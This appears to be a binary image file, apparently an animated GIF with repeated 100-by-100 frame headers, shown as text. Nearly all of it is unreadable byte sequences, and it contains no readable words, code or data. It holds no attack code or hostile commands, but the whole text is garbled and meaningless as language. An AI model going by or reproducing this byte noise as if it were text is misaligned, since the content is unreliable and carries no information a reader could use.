i[W�G&"o�pDt��`�� \(+VL��N7���7=���C��v�#D�x�^��;����!:w���3���F91�R��@�a�F\�Y�!� �`��8�6�oxC��A��x4�R�X�P��@�tk=��^�<c�o"���c�+��;O���� ��"�ǂH�*��j"z�ف  &4DLC�r)�:�����E+V����� ��.��o��!� ��D�!	ג��T��PE��)tq`�m�H����Xܧ{H��,��� ĎL\^+�T.��ѽ��HE�]����;�B�x�9b؋E�PfqD<�98�
r���H�\��+K��(�����,O�BATa�S%��l B�4��#r�H��b�Z�ASq/ı�����dчl@n����p�$Џ T�İT?�"��¢�6f��\0����GY�n�@���D� ҨF6�k��z���"���8�a��E9�1]�>r�� �!�� v���j��o���C�����I�H2�� ����U�U�6!��zJo��4�Q5�����;��
E0Y��rd��$�ai(U�0���bԭh�/^�9#�$�]wg$��cYŭ��8@1/MU�]-�_T氈]��cc�&����@AP�* �`���?���"�`����3�g\� xpʠ���d�C��*L0�"��И���b�=�a��P/�aU���� 6��!��t��@Q��Z��e"��k�.����6�R�乐��#Rf�E@�H"Gh��r�phQ{h��P��	����8X������p���� �� 7I9]�>~I� ��j'�)U`��U؄>���v�Ә�k�������0 ��Fp
(��0����  "萮�.H@�B�����lY�U�]���ྵ���1�����E�*(�=0A ��9/���F�
r7�B�F��*�0�{� ���:�#���XB ����\h���˟*������ңBU��P������"8���;iH��� /�� "�-�P�����[��HD#�Q�:�
$���(�?D��P9�Ex�A���!�S��z�jHZ�*�� ��Y$�069�CB�X���2�E ���	9�~�_������gl�����t�l�m�XC�{3�Y�C��+�����"��R�;pgs6GYB�0��� �WXI��~�Qp��#���Q�Ā�B ���"I�E!�r����^�0�C@����3 7�H�t�������iBf�<��& ��>}<�M��k 1B@�$��Y�H���0�)0٦CpJ�zG���ɃG�ܾ��_�B�  !� � ,    d d  � ������r�&L�`	!*�0��j����B	$�����	P��E�"�a��߻aÞ����g�g	���o�_	��s����
LJT�S��ĉ����6\���A�	���L	0�(�l�a�p�L��\O�v2j�]����ɛ'/^��	�#7��B�5�	���(6d�����#��İ�mB���.�g�v5'�(_Ek2cfU!;w�*��xԄQݹ��.�Қ�J�����l���@�� P@�!!��5�0W�_/�;��{��n.?| W;�(E vD�cY8E�/ሣ��	�c�vs��P3ȰAB"�gp�7�/�C�BP��0���KBx٥�?��!�SC�s ;	��dDAv!9�X�0�s�,���G�h����VB��
)��A\2m��?����?�Ŧoe��3M�4�
�CfN:�/�"�E5]��	���
3`9�X@�Gl��5������̡�.H!����R0�)��0�VYA�Y�S���� Q����?���hK�� �Xn���?> 1�?^��)�<
�@�(ԎR���@��s|�W�~�J��	ɑ		�P�n��
2@�
3찃M����Q`0�+6��d{�0w��.ϴ�]�:�a�$T�s�,���hO��QA��)`���2��,�(а�?KP�C�-S�UV� N�h�
�"���*�35�#�:%�k�V�"�����| �{ϺG���>���@2�:B�(�Z��.�%Է���4Q�@+0�
D�R�e�XV����,�A��Px��	&|��N,ф <`��s�800�0L���?~�ͷ�X�s Q�l���+ԛ
 P�?,? 
0�@�`������>��zJ��������(�A�}�,B��
!Ecq�`��}�kM� �@0@���33�?H�p >(��V�, n�a �0@ T�
�y��v��]����-Y c/ϩ�R�����geC�?���u h�P`B����K�R���$!-b  >��o	�[B������>��I2��z(F!�z��*�T�,�� 
:3�8��� Z��#&�	OX���G>.�- �с"�:IF'd�/Z��q�U��=4����c��T@�� �,0�?N��	(@-��\�,�tN�� �	<�e;@ *��?�!�ݨ��-�%��@\Ml�?�P�@��?�����+�A
*@9�e��AZ �'L�gQ���� � �@��ъ�"w�kEBt��W ��ab��eFp{��X��0�hR�  � �� ع�u:�t'M�gv�� pAB� t�}�G,�g��G���� b?�P�[�V����#�AL�Q`TiJ�'� �p��F�p�p� �P!!�ĝe���cH!NQXeTĜCB��J�:��2n:�B
�63�`�.(]
\ ��y/� ��KS�-a��t ����5!H��/~�UنFsj��Q�1�s�CF �*p�cCl�N�Ux���| 酄@�;�AB St@�`=����A�Sș�"����.7)o_��s��"x��"p ��+�(�B`���	Q�����D�	.h@�������	�A� ��"
�V!
�H?9����P$�#?�P�R�@��ו�x��8��D@�P�/@���܁��2�K��u[0 D�3�)����h���)�D#���25��7����������|�?���3������%@!
���g�&�c P � <�����?6�M��|��a����U�~J�8d!�D�(��� 77A���B�	K�b� p������Y@��
  @ ��B���U�T!�����W�b��S�a�_P�2;��O�������\ ��,� r���4!
�>�$0�O���8��1�3����$d 7�
���=�4Ur�,L<B�XFM�2�b����P�;��>�(EP��*�# �
$ ������8.p�	3�{��8�?0a�/8a� @$�>.t��	��Y�,�"!� 9)DAr�xy��T=�e�����58'>>��@�Љ�'$贸�) �I=�`���2 8� ;T�瀇>,�D��?��
Pd+|���m�$��]J��"T@�-� uW�RM��%P��J��?���iC��HE*L�k,,!)X"	0 *� FH���}q�\b����3�:�k�2����$�L��%1�����U�'8��T$��P�>��h0P�D:�,5a ;�7}� ir��0
=���
�p�7M�RT� ��`q� �� �wJ?�� 8�O0�JW�P
h0m?�
��	��\�@@Pl3E �G%]0{^DQ
	qg�B�Q	�c<�rb'<�`?��T@�S��'��
���5X`��`
''O�F�H@ 4@����
H�� 
� ?���C�$W��	��Ո�q� *@7�~�AP�@�`$ a 	� pKGp_���	Qg����wHa'�P\@�by���	�yH؆&��F�$�f}�!�@�'(@��+{�M�g�H
q��
�\�6pc�>�b@	Ql��T�V��h��H��@^Oሑ����� 1\pQwT9` �<`��@�b�z�hP�5�k��\g '_ .@Xg ��ia (`o�j�CBQ81��6�>�S���0#�P�:q�� 3`r�S�@����L�L h	�;rRb�}@�  H�=�7�����	�3t�?�E3I�+�# E����c�rP���`�c��hp{LД_ m5���:�CN�d� A�wS~p&���d^�U6���gnSqNa���@�1we޵���lp`e�m[�k���w�V B]� N%L3�:�s��8A��P��&"���&�A['��Y�8�"�h�?P< E`�ouRpz�5!|lHp�\lf�bE0�	����"*�Vgq��>waP5a->�P����$"��D@�r3 � �l��`
���8g��<���3`�D�
xu	�
�`��`�}_!A�``"@70�7@%W"��p����p	����ki�.:B�|�EИ�@#@^y�͖5vA5"�[сF5�%(�%�]�]��
��e�p	X�e��y�s6d�� X?�C>��b� P��Qm��.���0��vZ0?�(`H � ��a�ئy���x���=; l7p%@S�y�D%F�?�� ��eyR���P���%��<�7 A MʥO�}����0
�`	lXo��s�	��ҟƺ B(��C��^��8-7����+���G`��G ��q���u�ɍ:�	���
�Y�e6� ���
���H�7��J<��?�^B��DPq@�7@����c
J�����
��	���oHP�U�)�7p0y�Y��a� i�RCq:j.�������3nA ?pu�AG0��?��P
�P�P	���@
���Y��(�npkp/���y�R4Z�����Pl[�Y(� (��+@ "p0�YH@B@� ?�a�
� �k	a��
�����e�	��p��I�p�|� @q	�>!T�����4�
��pb2@�%��B w6�kP�P80dZ�@����`L�
� 	z�_Pah7pu��q�V�C}�E	��$7"v�A�$�04�a u�wp�wPu�9�| ��p�`���K���>�X�)��j w@D�/ǆl�����
3�hR��e��k#���]`Lrx[T�S��+�Ǡ\�K[��˻e���	,'W�@G`�K`�M6 F@�DAr�qi�a�O1#zrP4 HpF�� 
�q@V�R�yB<�@\ě�+|����	��ĕ�cp����t0�2@ET�|���e�c����+��
<@%�� ] ���5��y'P	��D��`� �D�
�	�����`� l �ꨇ�|�w�9�S�P$�+Y<�C!�@\@5p�p��ܘ��HW�%8���
�\�	A�{��˛���	��y��t��K��|�le
��ǰmF%DR�P��<`���Pq�X�g^�`�"4�z@
�P<K�
(]r^��� b	��۰��\	!����EgB֘�	N�����q�� ���Pr�^���g� �U �P[}� �D�ҵ@K{�� �[���	�����@j`����F�5+P��'�P����u����p����y ���N  @P0�M�Ǡ��@�xL�
A��٤P
�P�ٗw�� �`
A� �8��;��L����������P��+bP�P�O   ! ���@�`�A���չ@
��e��u	�y`������p�
�H�B����
ɰ���p��׾����߈�`��2PP	�Pw<�C����k��״��{���@���RNX(�Ss�S�m1��� ���������ؐЀ��XP��R ���C<���}�L����eM[ْ����x@U�Yx�D�pD����5���I
��P�P����܀�pꈐw�P��; R$��P�`CLˡ��pH�������ȵ		g��Y@α�1�4���1:*�����ѐ�}���ѐ�PS�9 R'�	��ε���J��:b�0
� ��N
�n	^	��	h0	� 	yp�֐"�C;%1�����p�P��`����А�vW@-�<*�	��$��ǉ���	�`	�@�%g�[�Q-m��������P �!�qjiTe^���� ����p���� v�w0o7>���Ő�Z��L�	*�Ě�	�@�`Ɛ�P
��M0M7���܉� �SMC(}���p	����Ѱ�K���p� w`�8Y%���٢�Nĺ��(��~	�G���`	c�` 	�	cY�ՠ��`���7�
qD������0����N��n�5 "A!���$�m�p���J��d�h�����0���� j���Ր� *�0-N|��ސ� �� ��� � � ��
��b���b���"FL�=��S*b�*��k��<{�m��'O,k�y���QLn��u��g׮���}
4ݽ���7Ϟ�t�
��!5C�����F�:��h�h��1�#�"5jӥJg�l$�LYEb�FY��G�U�Q�X-�?n��qCg�ȿE����'XP�D���w�_�~��U��f�7V�����9����+�_�c�lբ�"�_ʤ���1����i$�Z����U�ߝ}��%��d�@ѥ��O;{���Cg��!;G^q��7o�~�U�^�W��7."X,Ҥ��Ơ���`�$*
q�D�{�k��n1b�Z��1ɺ��mҙ�y��LFa$A�";�p�Ga$>G��G�jHa)��L�����	IM������B�>��(n�0��Ex��D��AG�qܩ�{ȉ�Dd��C$�@"�F���kfT�A�y&]�eAWF�G�K��7?*,<�Ȓ�k��)����F�أ1a~��3+J'uƑG�m��Q�C�3	"�H��;֘�CYg�~zr�dœ���Tj)&�D�D�+Q�+��o�q��E��W�'�u�qG~șfk�y�;�A�#��i�a��F��3΀ŕd��"K���`���F�D�<����ɦ"��)W�Q�Xd��[���U'{��W_A�@�#���q�@�Y�y���_D�(�**��`�������.�`�N��fSn���y�a��"��G_�c�u�QG�m���3  P�: �CoI�'�z�����FE-����rI���Iɺ�1��k����t����w�Y��=��c�T���y�G���GJ$�@4 @7�@�ÈΆo�f�!#����S*�J���a�!�CdB�~��xx����~;�yr'��m�[oFD  �� �4��эlX#�H��8㦊�c��^%1�/D������	=�!�8G⼡DL��H���. �~�G��u�oV�����+��v �h�nt�y��:�A���� 
�8�(d���D&<A9=�e���_dA�H9��/��.���pL����X��p�#!5� G�CT��i�g��І7��{,�M��GE��	=l�_X�q	Z�|����r�b��_�
�q���jP;ʰc,i�!t�tk��=���AL#��dQ��+�����3�0��@a	^���P�d���<G8�#A����Q0^�U��>����K��iG�H�4��$H@ �  �j�Xa6�am���<'=VYx$C`��\��1���h�O��VC��� ��$b}Y\��p�|8	�a3X"y�E#�`	 �uT�H�40%3�=�Q��ģ"� F;��.<��P�-��k
�"� F/XqQ��p�0�It��#!���H���^�H�.� � ��@`5"�t@ҁ�q�E�!���#���KE�1\�le�<��Vx���Cq�8āk�����S� uj��)���4��8n!
a�?%V �!B�dڸ:��kTCְ�Z��w�C����  �sx�F��J���v�-㐄;bk��|�ӿ:mu�]P��V(B���F#(D� B�� FF��lWW��#�!w����I+T�.����Qb��>C2����P87$"V�:ԇ9\a�� �o�2h�� �?��*T�}Q�!�d"�`(�!��iL�߀�UI'������.ZъU��m\ �b!qc��0��"��t�Î6����@���b���c�F�g���������f|*D�ypX�E�Uv��l��.i/�,V�B~X�0ȱ�(B�P�"�@��`���{�`�ܠ"@��M"�&88��tE�[Y@8�u`C�`���%d��Q���� ��1����l�(B;��8чX(�( @t[H�8�A@ �.yʇ? �Ժ��+Z�2}�'A��͊X,��X/  wK#�,Q��fJ�b�� �;�y�x�=���r�c�ȃP�l �Bl���]��<H�{lqU�����G��`�R�B6�[E�%!�8��PC��߽e#zUm����9���v�#���0���M�q	)�� ����
?������+x�q?��<V�į�43��'��	y�,����pl�6�a����t�>D��*�A` i���x�
; ���a_\���O#�`�EP�?d��V���Am;�	�.l"� 9�p�"ܡ��r�qtdw�-�K�j`�&�1��/�#n
,�Ȁ  ��;H��������>�������f��ҭ��6�9; �j����������h��h9x/�An��k���X:��9�)��	��@ �U�^x��r�^z�ҭ�h< ��3��233s���jx ����	.x�* �� ��x>
� 7X�*�}�)ϻ'��@������'�' �����9PD`(j �j����{�Qْ�F�.8�1 �0 �&��"��>��=��|���إ{��vQ?���?nۄA�UP{����ݛA���j��F��A��;8n��*��媈󁩏�@|
�
����_����! 0�X�hxAm��2�'��qȒFX�pCqcD/�<H��H�C��q���<F*���3Ǌ(��[Q�= �
Uox������{�&��j�i���Pi�)0	a��Bp�B胅d6#0G# ��
Z��	 !� � ,    d d  � �	HP����l�&H�`�	0�����G�@!��r�&�r �q�ƱSIs��q��,�@"*0���"ǎG;"�0�ň�5��߳gVO"��*A��^�t�p���Ν���k�t�JɁ�JX��?�Qe� �B���V����[����Mwhʛ�/��wh�+Wn�"��x�BF�>=�_�|��%0%V����I ���a.x�W�:��d��q�UR0�@�^�7����`�>^s����1Vȼo��s;��ș3�\X����RM}�ZA#܆B^*�"�@��#c=��M�sB�c��<�7I*��O5�yM��?$�p�@/���@��v�@����?��daA2���[*�E9 ������?6@y[$��
@��CS
�AQ	t�?)��̄�\;�4�}4�~��S9s�(�@#�'�2
��@�Vf)�HPU���@�(F)��t��y��My�@6�©5�C�5`ҙ�����.h��@�x��/*9���h�����A�|@�?S����:�
�����8a�dl�.��.�IЏ��_/�q�R�p^'��-�Pa�A
0�W��@+���`�Q�Ju"_@�^��x���*�/���M2���8x�K��(�j�p�A
|���L	��(��?Ml�F������J������@�TUi�Q�P��-`@�� #p -<��I5���^bۂi�mGd��]�X�K/A��[�J�j�?�$�;�x���+Ѝ�P�]������8`�ɸ��`��ld��-PAM#��(��+0���?\}<3\�Dg�v��� _�� �XAG����>�;`�_��3�@а�*r�K��;�"�S�?��E�	!�@�� ��.P>X����n��R�E,� o1^�>f`�w����0 �\w��`;��?�w�%���qBr@0�~� D� h�c����@hE�^��;�㋙h0N<��8b�4an�P@���,[!�B�"p@\)�*��b�B���*rq���B��OR���� � ��F�-~�ZR8�@B��t�c���v�~���� HA @�.b�
_�B����vW����*9� �$�;@�0�� /��ҙ.�tX:P��- Y�ǡ���<�|�@_6��%����?���L`�X�p@�C�o3�(x�z>�8�V=�� ( z �j�C�P�U�V��3|�Gu��� ²&��C�0�?���06�?�@�	7��` ��G`x�����G,�
` C}�H�?�q�g��DL~t��%(r��.u��0���D��[��� � �Ʌ9�Ai-�/t��-&�y�O�<�σݔ�ك�`	/����3`�1���'D
BP  �U��h�����5!�(N�]%U�H���E(������(E-��/�v a��?rƁ��	P��ED��hE/0FV���Cv�:Ը �1�`9t� _@��+�Y��0Cc2�I������?���D7�n�	I\� �0x�1]%u� ��F���� ��C�h�N�B ��G-��3�8�%\��`�X�@�JG��g�ď�Q	$BT � o�x-�A�q��R����o�b
 �$d�>$����'D1�Mp�+���8!4�0�1(<�ЉY��]>ŕ�\Kt� g��@`8 �8��x��@��!]��'
zx�T X��0�;��ma0@�S!� ���)N,,�ր�Do�)R� a�@�l/�`A����@��1^����%8P�|��[@r{��	?B��g�`��[CX}�H� 4�IQ�2���H1��Ъ����U\|�+#t�7��ZPm���?6M�C����ۘ.ti�� �:�����~X��*��4{���3���q�q�?'4��k�Àb���C����"���� e��@ �*�s���C&�f"$��H����x��S� �8���T9 ��9�^A��>�@�[�
nm��? r��t/��V;
�b�s��~2qp �췁pa��b��U��} ���d�+�6�l��f 0r��W ��oDq�WP&rN�Z�t:�,L ��]v��`$�W(�q��%D�	A��G������|���&DA
��dN�.��E�E��u�?|�C������q	bƧ�t�<�W?�S}�S�A\���)�q�����9���r�s�����u�^g�_G�h�`b�T e��C��Sr����Z[�dqQ	aC� #`P&�FPV��@�U��_q.�[��@�D�Fp�$AuR�%�%J��P7aax�+� (PHS#pl@hfqh�)Vo��?@H09�2��!l H>�A�;`1dH^���I�:Q����70`o�w �Phide�t�!0L��t(���d\`��S]�����dv!*:p� %�> 	��	a	)xz� Y��<�kЇSi�db ��D��T\K�#P&�C7�'Gv����	�	%8��e\�HO}B � W{ab`f����g�)����,|� �B������W
�	�^��U�G0s�"��79�U!��x%�A�-� ��B��Aq��������t�> 7 �}�1@�V��]ņ+]A!�p�q�D�@?q�6 �`� #� 
�05��@
��	Ai
��ZP�Yٲ-��Љ�!Oyc�V� 
���P:�W�2J���07tvP�W�	�@A1\�P�e
��N�R[� �`ؕ�f/�o�{L3.�AB"�P3��qD��G�A`��P8pr1\�@a���w`�U 8����(�!7`�gf~0�ш���pT�3�0`@v � �Gp
� � �*6�`s5��&Gz;P�pB�;�	0~��@+����r{�'* -Q�Qqu wP2�DŰ;� ���p���U��M���6P���Yf�td����P+ %"0� ��o�uЉ�䎮P�P[�o� ��E
f��P	]5d���k 8	]�	l��~@+��	~P$  b�!70@@�U��0�_��qP���2Z�0)���is���0ʖY�V��kp�k OIx��C�����)��]��*o7�t}�P��	KW#�y�����P�Z��P�Qn��]��	�}���J��qp {�hf�P�7��G�0��#�����		�&%g	� �>���@� ���
�0���	���`@>�t � ��lo��7���)���5�� o�P	g�zO�YP�|�������ʬ��[�
����y�� �i���� ��'?�G��)�hb~P������}�4�uz(�╡İ�ʪ�@n�*A���ry�	[	y`��@�@G8x�|[l��]As��+ ���p���� ��w��	�~���@Ǡ ˪0j��9
��	� �� u0t� �V��
A����:T���@��`���bPd V���6���P/*A�����R�q\=9
�k���� qpf�����?�
�A� s*�!�����0������PpYO0O�!`���[�	��@
aZs�`�D��`���	y00�{@9��@o�����+��������`N^pOa�^���`���0�l��*�
iz ^ X�W��@ 7F���7��`���.|2\]`O7���<���zUADj���	� ��?9���pz�����v|�DD�W��֠�+Ļ�c�P�N�/Ǣe��p�6�	ב\n�Jh_P�hq� 	}`��A}���)�1�L�p�k���]��]L��x�+�<$�	���� �����Lt���	a�N�a�U��V�C l��C�S<� ���`�1\Ѐp v`\`%w� ь+3���g	��	��=<S��еz��0\Hp�A.���`��<��@�� ��`n b��H������a	�f3jʐ�v�	z b � ����L��PԠ��K��5���������|�)�p�,PVQA��
����;������iv�p+������y���U_�
᠓�L�����C.�<!�8�+L�ي���ϴ��50�+0
�<\�[�2��fqcp	�%��]s��} z �{0��@�� րw�F��G(l��@�������	n�i@ˇ�* �������-���9Oǹ0���{�������J����v�xP��W�ݝ�Q����� p�n1�V{��@�`Wg=	\��p	$d6�s��@M�P���)@ƃ}�@+�§��������`�,��I�A0�Km5��1q������`q%Kqt-�Y	] ��`��`�������\P���*1�0��#�@χpG`��Ip`�D`��������BA����u��Hu�	�W��Y���`������o�.��`� ܎Pމv G����I`Y~����x�	�`	�p^�[��á�rW`�\ƬԴ������1"��@�`����`�3L�`I`�`�����������	�*_`
6��r�fs���ŏL�Y�W���u�F���������`&*�L�wpr�|�����a���
�-
���e`Ù`s�@
� �Wp�M���V���r@w�#�"���@��$-q �c�n@�^��(N;O���z�[^ ��|��+�ٰ��l����Plq`�>V9������v�@ˈn��@���=/����
����^�;����g��,����D���D�F��)(b\�@+jpc1��3��p��`���� ���
���v+�\z�
���i�P� ����}����!��`����pi�t�����K��j�)���@�%���3���� ���٠�����J̐��sZ<g8����
 @ M)� a�7o���Ch��A��4��T	�?/O�`ʔ��?�yX���N�F����׈��`�����M�&�ĉН�p۬�s��Z5F�� �O�@���VMۿl?�m�Pa?��&F��'̿'O*Y´IS�G8ω���P@�����kW�.-����gTN�99���5��)-�?m�&ON�0a���U���/��9�������[��$IC�d-�%�	E�er���Q�F��Z�樨��C�)Bt޾M��-�z
�����;f�����
�J�<k���֯jt�� ��Z�S�v�E�!.F�����x!��A�!mЙJ�j&�Fz�#��X���0��B=X��w��r��e�D�A(���#�V����D)�&9���Dن�F�a����$o���o&��k�A����)�`�yŏ�Vi��5�4�az�C;L�g�;1d�?r�!���GkxIčJ��`�����o���A��َ5���_V�c
���sX���g���;ܸ����#F�B��-P���q$�8~��`�AA��/���k���p�Y͝P�%�?��a�`y�yg��z^!�(�;��?��
��Y���Bq��8��&��.AaD[n�q�Li&ǝs�i��]V�Ǐ>���$�#a�Ɲq�Y�e$f��'�C��~(��9�a�QV�e����>�XĚXba��$��A�@��̾f[�F�f��zy+�X�C��٠rd��ɔ�A�zEi�$���~�G<��C��e���`y���
$`� �;2�	�$j�DYdVa�e^�1gYZڃI.~�@��:�0���t����a�����&E�����Ê&��i�o�f�N���CQߍ$����U������Y���$��ze��C:���t�<���*X����BQb����BQp"r����=��L[�B�!B���0��!�����G/Z�Mt�	9����p�:@����p�eɉ1�������!���G#�V6�qӁi2k��!�ǈB�
����M`A`@�R@�$����nR�%q+�����B�H��
����x�*�`XAl�Ȣ�{�)U��5��>D������3�x�
;��B��������8 ���&��$�z ��&��+��u0D!I#1���e@����2R���0���S�A�q�"��|@ț8�Lģ*V5Y��S��$UP�W���`�Nu�� S���ɰ!�(��p�v��	$�@�҇�-mi�L��(C����`�.�$Q4�	��	���C���544�1U\���1�scCZ�=F���s����D%'��a� <�}
#�ՠj�o"�Jǀ3��������u�_��{��'�A&j�i��&n�0�\�og�FR��Z�S��M����DT�����
�����D^*C�N\"m��M̓I��$t\c=%A�#�oN�� �� x
/���x�+21'N�)c!���  !�	 � ,    d d  � �	hn������@Y�����)l� A�?��� A 
2�����?.����\�g���X�͜=�c�f;w����������?qɉ#G��֕#�M��",iR (R�*h�g�
�,(��0�>��b�l3�Cݱs:P^��C*�]�sAǝ#7T�T�$2T����Ҫ�1��(F`��Ȼ�z	���K`�q���Ɍ*M���	�7�_=y��k^��sQ2~�K�?q��b�@���Q��0���#r=��>���n��%�׸q�3M�Օ;��$V�0t�0��KW�UH�9T�C�@+T�?(`�QGu�A*��S�!P.���TO4��O�C}�$3��V��NT�t�9]M�T8�@x�L�K^s��� K�=��?+� 
0���@|Ї.�	�V/�Q�@:�`O��CW���?��(/��9P0�(���	�6��?X0�
@����u	�@�$
~zᕋ@� &�}C-u\U�i��4�'�
�RD �W
+�V,Ņ���?@ ��{�a��@X	L&���@���@���`		($�O5�T���O�]��` B
���h�|�����?=8!�
�����p\��6P�������2
�QT1��@��Üv�e�-�E8P��
�o�Y� �?3ఃKL��Q*���������j���KU�}<�OEu�g�]8U96�#����)�|�A�]�0��>8�:P0�G����[|�G};�T&���0���>(T���Nny4<��?Ц6
M�?�B\ ��@>`0~H@|(�c�����L0�����֕'O�SA���@Ac�h]�pU�sK8�����[Z2���	��� ���O���0�K^���/�{�@��0� ����Ѐ`��S �8Ђt``���@ ���a��������E, ?�������e<f$c)L��:ڕ5$�E�*���P��� �p�%R/8H��ⶄ'� giH�v�(�*E�´?�B���p�ô	:L�G�t�*��n	H��).�i�GvЂ�-A MpB���MZ�?� �a��02��-NFl������<�1� �<�y�C;,�"z� ��S���\��!�@|����	��B>�D0`Zv{@.� tA�!�*x��V��M� ȼE�<�B|�������Ap���(� 8�@�����\]��f�������P���r���IL��L�3�Ź��Y�<�Q$�l�]Jz�,�P��� ����\*��A����t�p�.� ��c�h �  ���XE+�T��Ȣ�`S/���h�xVi�)�B>Md?���	���8���K>�� ���`u.H��� �N �;d���#�P�*��)�h �C�f�3����+�8�f(�r�cE0�w��8�:��B� 
� ;(f��'$ruN� 9��5�8@� D��}!���pV�RG<��9�
�$ݮ"6�
\`�&/�t�U�����/x!
^�B� �"���I.�s���7�E *�h��~�P
ix�sN*O�z�L����pp�\����<��&�Qx�v�����4���"�KpA���]D]&����>cTnj�2��}�3�h������M�A�+� R`�� SP�@���$t,�jq���� @����<�A�mZ%���c��;�33����)����@@6�{H�S�
�_x�'j��1x�ԇtP��*@ �H`����hļ9�@U�DL��M�2�~���J6�|�r�,��d�f�'�a�N��fH��t�Z����k9��Э��.rQ����@� ��Ak�
�^���� ^� $`�݃�сC�!���'��q�Z�" ��?ЀLL�a�B�0�� ����`OU �x�%"����(8)��l������3y�C+�* =O�e2<��I�b�8�?f��Yh�)La��C��DH
�+l|�����i�G�b��(^q�R
�́<����c��D J1P 
����k ��x
-�A�K��O���|�?�{�ؐ�{ަ�����D1��Ѿ��0�١]"��*�����
�`E���H���7E���~��~u�%I ��9�郃�K�>�|�����!	C"����50qL �� V�°`	$��'��z��#'�0	f�yf=�Ps�� ��;s"���W#C���BVW�'��@` � #0����!
��v�p
)w~�f- %  �V���!\Pp}�� 
|0�Ƅ��
�Q�� ̗2�=���&$=30]�BS��	�p	� n�*7fpv��	Q(3� �~b�k�he�	c���0|j��������.�R$�`�t ~V �Ӈ_a!Pc�`	)w�������|� ���~@V@]��
z�h�@
��� � �p-��M�� �Q����g P?��$$�bz���Q�n��r\�,�k7 � ~&\0�M|�;O�
6�h��!Z�X�#@
�H"�K(Px���_ pf�n���~�&��h:�kp�sէ�dx U� 
��
��n�lD��i���a7�@?`���@�? `q�����O1_�~a�|P�(�O�N�O%� CY�	2B	m� �$���P�� � :�]�(��]�6wC�m�r|0��$ I�G��&�s����.��P�k6}�v�P�X��� `F`o�$}�	cP�w1{O�P ���5 @ Ǹ ~< <�>~� 
<(#7���VEb�rd�p]@��P0B��r`�{�`tPV ��e��w��ɒ�"O���h �-P?�G�AA1}ѐ�������p�00-�?�:��<PEwPS���0t� {�&�	��'jI-V]Pp��
-Tڢ���1�R�iM�B�`��DI)(�!2B@w=Pl�v	C�&�o�$�/~�"�h� bB]�`�M��$��Ϡ�Z!�.�����#� "�G����b��?��P	��	���~;LB�I �?�~Y(��u*޴
� #2�*��qF�&�yAC)�*A��� ����������~N�pV�?p!��g70q���
X�;����&=Z*�Q�y��!��%@B�6�� �P9 ��	��w	� p�jj*!�< *�������T�����]�02�+�3�!<��J�@��X 
�0�
����6p�(cK���� ��!�؍���UE���=q_!���z�w1 ��l�BpC ��H ��� ��v�P
�p��:�Qc;�po+� �rJ Rp~ ?c�O�����`?���F�u@G ���0l�a�
���l؂��fo�`�0Dv��(1P�M�k#;1+��ddF�(@�"`F��:{G �P5����aQwɁ�'Z��dM�V�k@D`�� jI % A�>������'�UA�s^`R{��k0u�3` )��P1~�P��r�c��iv�J;�G\����p*3�M��+ٱ�zBr�* q/
v �Q<�Uм�p�����`��t�	a�^ R��/��5gVpO1���"<+�Ƀ��0*|=� H��A��H�X��
=,�?<� ��Qtqې�lpw���~*s`��p*��s�x�ↁ*�X"P�� @ �~�\PT�En�.�P�h��zK
�	�`�`0���@tF�%1I ~�`~�4�f(�qV���x��4P<:�3b�
��]��8��h����7�w��X
�0r�H��u����n��< %V����Y��������*0#��P0�äP�fpu� � Ы:|�@��e��@
�z���`	��Y`����&�nS  l�q_��1��&&����!l���@
��	���QP@� p��
lr��7|���@
|*���@�%	`�+mn �V�%1 Pr@�m������j(<����6@D�� ����	.O _^@�|&�`ŀ���!��@��
�
���Ͳ��`�ൂ�I 8 Zb��0�s���~"8�V5PD���� a�KP�_@b�v��
�p����� B�&��ZM���x�-�`����P�I`��0*c���x� m� Q���0I�������ߐW�_�rgpnc�/=��`��@�h(�`�[m(,�	��`����45��Ũi�4u8�Ƥm�����@�� 1.ܠw tg@�d�O�G8p��PǠ��&���K'Ĝ���� 	apr�yfyP�/P��H:��05>i(��P��ܠ��pj~܀b�n�IP`��v����&I��z�	��z�a�r�0	�Pւ  PuhV��E�&��� � �������� W�N�n����
�'�}����pԟ�z�=i[�f�Uh`�p	y��ʳ~���
��y-��ڀ� ���׀���3.��� �@��������&��Ҥ֏0��a@��	�P	��o�� U�#�g(Lb����p�ܾ�Oq\�_X )P�>�
����Z��B{	�P�	�G
�P����0
�0�U����a���
�P� D Х��5�,�t��� ���������w����
��ó"p6j��Z�Ġ��X	�&ܜ �0gՠ��pzo
�4C/G����׀����� � �q�\�) I@@
��
~�Ő���	Cp��t�ݟ�	c�{���q��
��j����}��ބ1C����P������0p`���&$@P�OQ�� Ğp��p	KG�`�<
��Plr���	{�� gn����s?���0��p�P� {��0��v��oC�k  �/����>�@Wx q�L%R��)S��_��<���g�#��������������ߢ]
�qD�ݽ����K�-"��q|cο!?j��Q�+W��CI�V-��B�w��'�ʀ)d�P�D�,2�(�Z#���rC���X
{���/:|r����N�@�����?8n�� "M�j��EL!R]�`5���_�1c�*�$��R��\��"F����Y��Bn���ծ��⢼�O:~����7�r8o�Ys�ߡ#�(�ǎ+X�`I��ғ��JE���Q�*���1��j�6�����p��p��`~��p��ǜ���FqÍ!�@"ظ��g~��g�_�S�ZH!Q�3�1�G2�R�#+.�����#���m�HB!^Ti~�a�{��'�i�)$�#48#��&H"j�cz����W����J\Q3����L@+���$9�j���O���o6n��UJ�g@$��'r�����CD!�����7�����I��W���(�@�D�G��LRb�K����4��%GJ�P�|A%q���x�IDA8B�#�p������t�|��wta��RH�dMʣ
4`��J��=����k���lfÇ�z�rD�$����_�Iv����G�)D�;��'� �����9�D�0\��y���8ŒKʃ�2ND���x�b��F,����p�5b�C{�%��aG�z�!�F��5 ��C�p�o��CI�jee����/�@�T.C�>�P�@?Wc�8{ȱŝqQd�"�Xŗ�^iIu �GG��f�h�Æx��F�x�k.�F�~��˞aXE!u�I�V�J�R�q/��'t�$F��G�_��'�D� ��C}�g�d���m��gF��X �!@"dC�����'I��wP�Gݴ[�g4���V0y's��D����1�����C�����B�H�<�1r���G#�$`M 7�����|Nݩ�䎖������`�\�"T��#� 
x���7��i5B���8Ʊ
.� @���(tq�g(-C��Fq;�B��?����٨�6��x�ㄧ
�=��=D"~�����	Mx���C%�����oKD`шDȂ#������L�Gi�p9±�X#�[��1 aZt !�tFkt#'�G��!G{'qcС���0p*���b���s�#� � �p��e��\@/(��B��A�mX����?��RFG��`D����c櫥Bb).x$#b�����lbe3�B���q�c�`D��p��(D>�JDay!)��&�<و-�r @@i����J9I�%_;��M��.p����w��a�H\;�!�V�4�l�?�оD�	�D	�b�MC4b���Bd �@v Iq�nt�_��F9�A�Y�%~�8��
